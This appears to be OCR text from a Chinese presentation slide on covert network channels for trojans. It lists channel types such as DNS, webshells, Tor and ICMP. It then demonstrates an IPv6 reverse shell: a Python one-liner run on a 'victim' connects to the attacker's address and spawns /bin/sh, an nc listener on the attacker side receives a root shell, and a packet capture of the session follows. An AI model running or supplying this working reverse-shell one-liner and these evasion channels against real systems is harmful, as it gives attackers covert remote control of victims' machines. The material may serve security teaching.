 网络隐蔽通信技巧
1. 正反向TCP/UDP协议
2. DNS协议
3. 正向HTTP(s)连接木马（WebShell）
4. 反向HTTP(s)连接木马
5. CDN内容分发网络
6. Tor洋葱网络
7. 知名应用程序通讯利用
8. 正常远程控制软件木马化
9. 其他常见应用层协议
10. ICMP协议
11. IPv6
[[root@victim ~]# ]
受害者
[[root@victim ~]# ]
[[root@victim ~]# python3 -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,]
socket.SOCK_STREAM);s.connect(("240d:c000:1000:5b00:0:9464:e6f0:cda9",55555,0,2));os.dup2(s.f
ileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'
[[root@attack ~]# ]
[[root@attack ~]# ifconfig |grep inet6 ]
inet6 240d:c000:1000:5b00:0:9464:e6f0:cda9 prefixlen 128 scopeid 0x0<global>
inet6 fe80::5054:ff:fe51:8a46 prefixlen 64 scopeid 0x20<link>
inet6 ::1 prefixlen 128 scopeid 0x10<host>
[[root@attack ~]# ]
[[root@attack ~]# nc -vvlp 55555 ]
攻击者
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::55555
Ncat: Listening on 0.0.0.0:55555
Ncat: Connection from 240d:c000:1000:5b00:0:9464:e6f0:9604.
Ncat: Connection from 240d:c000:1000:5b00:0:9464:e6f0:9604:34790.
[sh-4.4# ifconfig |grep inet6 ]
ifconfig |grep inet6
inet6 240d:c000:1000:5b00:0:9464:e6f0:9604 prefixlen 128 scopeid 0x0<global>
No. Time Source Destination Protocol Length
8 11.236567 240d:c000:1000:5b00::9464:e6f0:9604 240d:c000:1000:5b00::9464:e6f0:cda9 TCP 108
9 11.236573 240d:c000:1000:5b00::9464:e6f0:cda9 240d:c000:1000:5b00::9464:e6f0:9604 TCP 86
10 11.241010 240d:c000:1000:5b00::9464:e6f0:9604 240d:c000:1000:5b00::9464:e6f0:cda9 TCP 301
11 11.241025 240d:c000:1000:5b00::9464:e6f0:cda9 240d:c000:1000:5b00::9464:e6f0:9604 TCP 86
12 11.241288 240d:c000:1000:5b00::9464:e6f0:9604 240d:c000:1000:5b00::9464:e6f0:cda9 TCP 112
13 11.241294 240d:c000:1000:5b00::9464:e6f0:cda9 240d:c000:1000:5b00::9464:e6f0:9604 TCP 86
Frame 12: 112 bytes on wire (896 bits), 112 bytes captured (896 bits)
Ethernet II, Src: fe:ee:be:1e:1f:bd (fe:ee:be:1e:1f:bd), Dst: RealtekU_51:8a:46 (52:54:00:51:8a:46)
Internet Protocol Version 6, Src: 240d:c000:1000:5b00::9464:e6f0:9604, Dst: 240d:c000:1000:5b00::9464:e6f0:cda9
Transmission Control Protocol, Src Port: 34790, Dst Port: 55555, Seq: 264, Ack: 22, Len: 26
Data (26 bytes)
0000 52 54 00 51 8a 46 fe ee be 1e 1f bd 86 dd 60 00 RT·Q·F·· ······`·
0010 79 73 00 3a 06 40 24 0d c0 00 10 00 5b 00 00 00 ys·:·@$· ····[···
0020 94 64 e6 f0 96 04 24 0d c0 00 10 00 5b 00 00 00 ·d····$· ····[···
0030 94 64 e6 f0 cd a9 87 e6 d9 03 2e 5b 92 fd 35 5d ·d······ ··.[··5]
0040 c2 61 80 18 00 dc ae 2e 00 00 01 01 08 0a b8 4e ·a·····. ·······N
0050 e9 39 d7 68 13 36 1b 5d 30 3b 72 6f 6f 74 40 76 ·9·h·6·] 0;root@v
0060 69 63 74 69 6d 3a 7e 07 73 68 2d 34 2e 34 23 20 ictim:~· sh-4.4#